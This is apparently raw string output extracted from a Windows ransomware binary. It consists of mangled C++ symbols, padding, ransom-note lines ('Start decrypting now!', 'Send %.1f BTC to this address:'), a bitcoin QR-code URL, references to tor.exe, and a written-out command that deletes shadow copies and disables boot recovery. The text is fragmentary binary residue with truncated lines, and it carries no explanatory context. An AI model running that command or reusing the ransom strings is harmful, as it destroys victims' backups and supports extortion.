 !This program cannot be run in DOS mode.
inflate 1.1.3 Copyright 1995-1998 Mark Adler
time
??0exception@@QAE@ABV0@@Z
??1exception@@UAE@XZ
??0exception@@QAE@ABQBD@Z
??1type_info@@UAE@XZ
??1?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@QAE@XZ
?_C@?1??_Nullstr@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@CAPBGXZ@4GB
?assign@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@QAEAAV12@PBGI@Z
?_Tidy@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@AAEX_N@Z
?_Eos@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@AAEXI@Z
?_Grow@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@AAE_NI_N@Z
?_Split@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@AAEXXZ
?_Xran@std@@YAXXZ
?npos@?$basic_string@GU?$char_traits@G@std@@V?$allocator@G@2@@std@@2IB
?_Xlen@std@@YAXXZ
Start decrypting now!
runas
cmd.exe
/c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {d...
http://www.btcfrog.com/qr/bitcoinPNG.php?address=%s
https://www.google.com/search?q=how+to+buy+bitcoin
https://en.wikipedia.org/wiki/Bitcoin
Send %.1f BTC to this address:
Send $%d worth of bitcoin to this address:
.?AVexception@@
Skype
tor.exe
taskhsvc.exe
127.0.0.1
.?AVtype_info@@
}|311866755?==
DBBA??B@@?==
ECCA??B@@?==
RNOHFFDBA@>>>==
?==?==@>>B@@
PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX...